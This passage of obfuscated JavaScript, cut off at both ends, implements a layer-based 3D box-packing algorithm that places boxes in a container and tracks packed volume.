24c331(0x51e)](packing,!quit));_0x1208af[_0x24c331(0x13de)](packedvolume,bestvolume)&&!quit&&(bestvolume=packedvolume,bestvariant=variant,bestite=itelayer,bestpackednum=packednumbox);if(hundredpercent)break;percentageused=_0x1208af[_0x24c331(0x16bf)](_0x1208af[_0x24c331(0x64f)](bestvolume,0x599*-0x6+0x2523*-0x1+0x471d),totalvolume);}if(hundredpercent)break;if(_0x1208af[_0x24c331(0xcfb)](xx,yy)&&_0x1208af[_0x24c331(0xcfb)](yy,zz))variant=-0x6*-0x161+0x1*-0x676+-0x1ca;}},listcanditlayers=function(){const _0x31af2b=_0x16f844,_0x1acfcb={'leAtC':function(_0x18f9ab,_0x5e2ef9){return _0x18f9ab<=_0x5e2ef9;},'oXQQY':function(_0x449630,_0x980b3d){return _0x449630<=_0x980b3d;},'LQhVQ':function(_0x128d7c,_0x51c3b0){return _0x128d7c>_0x51c3b0;},'CLLPs':function(_0x1034ff,_0x3a48f6){return _0x1034ff>_0x3a48f6;},'KuXZX':function(_0x4c53ec,_0x1aa80c){return _0x4c53ec>_0x1aa80c;},'lbyQw':function(_0x1dedd6,_0xbbf285){return _0x1dedd6>_0xbbf285;},'GXtVT':function(_0x11bf3b,_0x6c9426){return _0x11bf3b<=_0x6c9426;},'QdceJ':function(_0x17ab16,_0x3c512a){return _0x17ab16==_0x3c512a;},'ZQBMD':function(_0x527d8b,_0x4a31a2){return _0x527d8b-_0x4a31a2;},'CMjtY':function(_0x822d3,_0x13018c){return _0x822d3<_0x13018c;},'prdTA':function(_0x38eb87,_0x5ded99){return _0x38eb87-_0x5ded99;},'jtAuu':function(_0x523187,_0x371832){return _0x523187-_0x371832;},'aZcPE':function(_0x16561c,_0x421aa6){return _0x16561c+_0x421aa6;}};var _0x1be5b3,_0xd188e9,_0x6e60f,_0x50073a,_0x34b432,_0x128662,_0x47d809,_0x407f8a,_0x10a9d2;layerlistlen=0x1*-0x1fd3+-0x9e*0x3+-0x21ad*-0x1;for(x=-0x24fe+-0x955+0x5*0x944;_0x1acfcb[_0x31af2b(0x85a)](x,tbn);x++){for(_0x128662=-0x1efb+0x51*0xb+0x1b81*0x1;_0x1acfcb[_0x31af2b(0x610)](_0x128662,-0xe6c+-0x3cf*-0x5+-0x49c*0x1);_0x128662++){switch(_0x128662){case 0x9*-0x29f+-0x1*-0x11f7+0x5a1:_0xd188e9=boxlist[x][_0x31af2b(0x7f5)],_0x50073a=boxlist[x][_0x31af2b(0x825)],_0x34b432=boxlist[x][_0x31af2b(0x79c)];break;case-0x1620+-0x1988+0x2*0x17d5:_0xd188e9=boxlist[x][_0x31af2b(0x825)],_0x50073a=boxlist[x][_0x31af2b(0x7f5)],_0x34b432=boxlist[x][_0x31af2b(0x79c)];break;case-0x700+-0x1*-0x1301+-0xbfe:_0xd188e9=boxlist[x][_0x31af2b(0x79c)],_0x50073a=boxlist[x][_0x31af2b(0x7f5)],_0x34b432=boxlist[x][_0x31af2b(0x825)];break;}if(_0x1acfcb[_0x31af2b(0x18df)](_0xd188e9,py)||(_0x1acfcb[_0x31af2b(0x351)](_0x50073a,px)||_0x1acfcb[_0x31af2b(0x18df)](_0x34b432,pz))&&(_0x1acfcb[_0x31af2b(0x1cb8)](_0x34b432,px)||_0x1acfcb[_0x31af2b(0x1ad8)](_0x50073a,pz)))continue;_0x1be5b3=-0xa53+-0x2611+0x3064;for(_0x407f8a=-0x83*-0x24+0xaa*0x11+-0x1db5;_0x1acfcb[_0x31af2b(0x627)](_0x407f8a,layerlistlen);_0x407f8a++){if(_0x1acfcb[_0x31af2b(0x13b0)](_0xd188e9,layers[_0x407f8a][_0x31af2b(0x1d11)])){_0x1be5b3=0x3d8*-0x4+-0x1*0x4ac+0x140d*0x1;continue;}}if(_0x1be5b3)continue;_0x10a9d2=0x97*-0x33+-0xf03+0x2d18;for(_0x47d809=0x19ec+-0x47*0x6e+0x497*0x1;_0x1acfcb[_0x31af2b(0x85a)](_0x47d809,tbn);_0x47d809++){!_0x1acfcb[_0x31af2b(0x13b0)](x,_0x47d809)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0xc61)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x7f5)])),_0x1acfcb[_0x31af2b(0x9c6)](Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0xc61)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x825)])),_0x6e60f)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x15a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x825)]))),_0x1acfcb[_0x31af2b(0x9c6)](Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x83a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x79c)])),_0x6e60f)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x15a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x79c)]))),_0x10a9d2=_0x1acfcb[_0x31af2b(0x1406)](_0x10a9d2,_0x6e60f));}layers[++layerlistlen]=new layerlist(),layers[layerlistlen][_0x31af2b(0x914)]=_0x10a9d2,layers[layerlistlen][_0x31af2b(0x1d11)]=_0xd188e9;}}return;},packlayer=function(){const _0xcdf1a4=_0x16f844,_0x3ae2e1={'wRsxu':function(_0x78c9ef){return _0x78c9ef();},'euXTV':function(_0x3dad04,_0x25f2d1){return _0x3dad04-_0x25f2d1;},'qZXjC':function(_0x4ca1c3,_0x15d285,_0x244121,_0x11b070,_0x1aab0d,_0x529ead){return _0x4ca1c3(_0x15d285,_0x244121,_0x11b070,_0x1aab0d,_0x529ead);},'neEpc':function(_0x21f9f9){return _0x21f9f9();},'RpFhJ':function(_0x14cc54,_0x1e135a){return _0x14cc54==_0x1e135a;},'gfAEG':function(_0x46951c,_0x53d58b){return _0x46951c+_0x53d58b;},'PbfuT':_0xcdf1a4(0x15aa)+_0xcdf1a4(0x1ba2),'iRhDZ':function(_0x161e7b,_0x1bd3c4){return _0x161e7b+_0x1bd3c4;},'CxuRV':function(_0x4afc75,_0x293e83){return _0x4afc75-_0x293e83;},'mCsON':function(_0x43ec41,_0x546bde,_0x8ba847,_0x38ae6a,_0x2ab1ea,_0x9c5798){return _0x43ec41(_0x546bde,_0x8ba847,_0x38ae6a,_0x2ab1ea,_0x9c5798);},'IZCZO':function(_0x1bc4c9,_0x90a679){return _0x1bc4c9==_0x90a679;},'wSFlr':function(_0x10a420,_0x54252b){return _0x10a420+_0x54252b;},'DYJUq':_0xcdf1a4(0x53c),'ZbNcy':function(_0xab1c97,_0x3dd5d3){return _0xab1c97+_0x3dd5d3;},'RhNJZ':function(_0x169c20,_0x3858d9){return _0x169c20+_0x3858d9;},'OXzeH':_0xcdf1a4(0x10f8)+_0xcdf1a4(0x1251),'xexIH':function(_0x468899){return _0x468899();},'PLScO':function(_0x5f557e,_0x21bb96){return _0x5f557e-_0x21bb96;},'Buwch':function(_0x49c9ef,_0x4b364b){return _0x49c9ef-_0x4b364b;},'JIMZD':function(_0x4a8b26){return _0x4a8b26();},'FeTpk':function(_0x4c851f,_0x536046){return _0x4c851f==_0x536046;},'jIFUL':function(_0x1e3e75,_0x40f654){return _0x1e3e75-_0x40f654;},'DSRpB':function(_0x66e541,_0x3c97ca){return _0x66e541+_0x3c97ca;},'JYqhn':function(_0x2bbf89,_0xff2048){return _0x2bbf89+_0xff2048;},'DcUAJ':_0xcdf1a4(0xd61)+'2','phXuz':function(_0x3f3edb,_0x253bb2){return _0x3f3edb+_0x253bb2;},'bMJTP':function(_0xdb6f4e){return _0xdb6f4e();},'cKwjG':function(_0x107391,_0x1ad4f8){return _0x107391==_0x1ad4f8;},'kaWZr':function(_0x54d5e5,_0x4d56ef){return _0x54d5e5-_0x4d56ef;},'wSixY':function(_0x3b0440,_0x4ab6a3){return _0x3b0440-_0x4ab6a3;},'iVdZb':function(_0x49de6e,_0xc8ed7d,_0x336896,_0x23e356,_0x165a60,_0x1980c0){return _0x49de6e(_0xc8ed7d,_0x336896,_0x23e356,_0x165a60,_0x1980c0);},'TEuyc':function(_0x2ad29d,_0x144037){return _0x2ad29d==_0x144037;},'lgZFo':function(_0x38f41a,_0x56e783){return _0x38f41a==_0x56e783;},'DIuIO':function(_0x4959f6,_0x1a271e){return _0x4959f6<_0x1a271e;},'rCLaF':function(_0x282514,_0x464c04){return _0x282514-_0x464c04;},'oFany':function(_0x2ab63b,_0x5543f4){return _0x2ab63b==_0x5543f4;},'AswtP':function(_0x122477,_0x44636a){return _0x122477+_0x44636a;},'lFqlp':function(_0x560a7a,_0x51e6d7){return _0x560a7a-_0x51e6d7;},'iZsgy':_0xcdf1a4(0x458)+_0xcdf1a4(0x1639),'VTyPj':function(_0x1d0251,_0x198224){return _0x1d0251==_0x198224;},'EYUTy':function(_0x44653a,_0x5f4488){return _0x44653a+_0x5f4488;},'TGsFO':function(_0x5557cb,_0x40998a){return _0x5557cb+_0x40998a;},'GlsRe':_0xcdf1a4(0x1d6f)+_0xcdf1a4(0x1ccb),'SPtPW':function(_0x521218,_0x5c18c6){return _0x521218-_0x5c18c6;},'hzAMO':function(_0x36daee,_0x42013a){return _0x36daee-_0x42013a;},'vreUe':function(_0x391e54,_0x414ee1){return _0x391e54-_0x414ee1;},'NYapT':function(_0x104397,_0xcfbc69){return _0x104397==_0xcfbc69;},'OxbrO':function(_0x2f94ba,_0x54e61e){return _0x2f94ba+_0x54e61e;},'HVIvQ':function(_0x9f2bea,_0x2fd5c1){return _0x9f2bea==_0x2fd5c1;},'vZvkm':function(_0xd6aead,_0x1740d8){return _0xd6aead+_0x1740d8;},'IrrRX':function(_0x40182e,_0x1cdc09){return _0x40182e+_0x1cdc09;},'dMcge':_0xcdf1a4(0x4f4)+'2'};var _0x21215e,_0xbfff2a,_0x6cc82f;if(!layerthickness)return packing=-0x1d45+0x1af*0x16+0x3*-0x297,-0x423*-0x3+0xb9e+0x1807*-0x1;scrapfirst[_0xcdf1a4(0xef9)]=px,scrapfirst[_0xcdf1a4(0x177)]=0x17*0xbb+-0x1ee3*0x1+0xe16;for(;!quit;){_0x3ae2e1[_0xcdf1a4(0x190c)](findsmallestz);if(!smallestz[_0xcdf1a4(0x79e)]&&!smallestz[_0xcdf1a4(0xb55)]){_0x21215e=smallestz[_0xcdf1a4(0xef9)],_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x4bc)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1636)](findbox,_0x21215e,layerthickness,remainpy,_0x6cc82f,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x10e2)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x13dc)]=-0x1a11+-0x97*-0x42+-0xcdd,boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0x19f1)](cboxx,smallestz[_0xcdf1a4(0xef9)]))smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x13d8)](smallestz[_0xcdf1a4(0x177)],cboxz);else{const _0x309f7e=_0x3ae2e1[_0xcdf1a4(0x121e)][_0xcdf1a4(0x84c)]('|');let _0x1f585a=-0xd29*-0x1+-0x323+-0xa06;while(!![]){switch(_0x309f7e[_0x1f585a++]){case'0':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=smallestz[_0xcdf1a4(0x177)];continue;case'1':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz;continue;case'2':smallestz[_0xcdf1a4(0xb55)]=new scrappad();continue;case'3':smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=null;continue;case'6':smallestz[_0xcdf1a4(0xef9)]=cboxx;continue;}break;}}_0x3ae2e1[_0xcdf1a4(0x190c)](volumecheck);}else{if(!smallestz[_0xcdf1a4(0x79e)]){_0x21215e=smallestz[_0xcdf1a4(0xef9)],_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0xf9b)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1ceb)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x190c)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0x8d1)](cboxx,smallestz[_0xcdf1a4(0xef9)])){boxlist[cboxi][_0xcdf1a4(0x13dc)]=-0x33*0x74+-0x1767+0x7*0x6a5;if(_0x3ae2e1[_0xcdf1a4(0x8d1)](_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])){const _0x508a8d=_0x3ae2e1[_0xcdf1a4(0x8e9)][_0xcdf1a4(0x84c)]('|');let _0x238ceb=-0x1b89+0x1*0x1c76+-0x3*0x4f;while(!![]){switch(_0x508a8d[_0x238ceb++]){case'0':smallestz[_0xcdf1a4(0x177)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)];continue;case'1':smallestz[_0xcdf1a4(0xb55)]&&(smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz);continue;case'2':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)];continue;case'3':smallestz[_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)];continue;case'4':trash=smallestz[_0xcdf1a4(0xb55)];continue;}break;}}else smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x354)](smallestz[_0xcdf1a4(0x177)],cboxz);}else{boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],cboxx);if(_0x3ae2e1[_0xcdf1a4(0x19f1)](_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x425236=_0x3ae2e1[_0xcdf1a4(0x1c5a)][_0xcdf1a4(0x84c)]('|');let _0x571acf=-0xa*0x3c1+0x8*0x2ec+0x2*0x715;while(!![]){switch(_0x425236[_0x571acf++]){case'0':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)];continue;case'1':smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'2':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)]=smallestz;continue;case'3':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=new scrappad();continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)];continue;case'6':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;}break;}}}_0x3ae2e1[_0xcdf1a4(0x1817)](volumecheck);}else{if(!smallestz[_0xcdf1a4(0xb55)]){_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x9d2)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0xd45)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1636)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0xd8a)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)],boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];if(_0x3ae2e1[_0xcdf1a4(0xe3d)](cboxx,_0x3ae2e1[_0xcdf1a4(0x1295)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))_0x3ae2e1[_0xcdf1a4(0xe3d)](_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=null):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0xe3d)](_0x3ae2e1[_0xcdf1a4(0x8c6)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xfac)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);else{const _0xdab52a=_0x3ae2e1[_0xcdf1a4(0x934)][_0xcdf1a4(0x84c)]('|');let _0x327e36=0x259e+0x1773+-0x3d11;while(!![]){switch(_0xdab52a[_0x327e36++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'1':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'2':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0xfac)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'3':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'4':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;}break;}}}_0x3ae2e1[_0xcdf1a4(0x195)](volumecheck);}else{if(_0x3ae2e1[_0xcdf1a4(0x18f6)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])){_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x3dd)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x6c2)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x17df)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0xd8a)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0xa2a)](cboxx,_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],_0x3ae2e1[_0xcdf1a4(0xd0a)](_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)]):smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=null):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x354)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0xf32)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],_0x3ae2e1[_0xcdf1a4(0x1800)](px,smallestz[_0xcdf1a4(0xef9)]))){if(_0x3ae2e1[_0xcdf1a4(0x3ad)](_0x3ae2e1[_0xcdf1a4(0xa03)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16a3)](smallestz[_0xcdf1a4(0xef9)],cboxx),boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x3dd)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x557b9d=_0x3ae2e1[_0xcdf1a4(0xb14)][_0xcdf1a4(0x84c)]('|');let _0x240f62=-0x3*0xc7a+0x3*-0x4ca+0x33cc;while(!![]){switch(_0x557b9d[_0x240f62++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'1':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'2':boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];continue;case'3':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;case'4':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'6':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;}break;}}}else{if(_0x3ae2e1[_0xcdf1a4(0x1bde)](_0x3ae2e1[_0xcdf1a4(0x1382)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x1299)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx),boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];else{const _0x54c358=_0x3ae2e1[_0xcdf1a4(0xc6e)][_0xcdf1a4(0x84c)]('|');let _0x77fce5=-0xd*0x2c8+0x1*0x25db+-0xf*0x1d;while(!![]){switch(_0x54c358[_0x77fce5++]){case'0':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)];continue;case'1':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)]=smallestz;continue;case'2':smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x901)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'3':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x1382)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=new scrappad();continue;case'6':boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x191e)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'7':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)];continue;}break;}}}}_0x3ae2e1[_0xcdf1a4(0x1817)](volumecheck);}else{_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x9df)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x901)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x17df)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x190c)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)],boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];if(_0x3ae2e1[_0xcdf1a4(0x19f1)](cboxx,_0x3ae2e1[_0xcdf1a4(0x1295)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))_0x3ae2e1[_0xcdf1a4(0xf8e)](_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)]):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x4aa)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0x1617)](_0x3ae2e1[_0xcdf1a4(0x1919)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xe2a)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);else{if(_0x3ae2e1[_0xcdf1a4(0xf8e)](_0x3ae2e1[_0xcdf1a4(0x8c6)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]))boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx),smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x46edcf=_0x3ae2e1[_0xcdf1a4(0x16d8)][_0xcdf1a4(0x84c)]('|');let 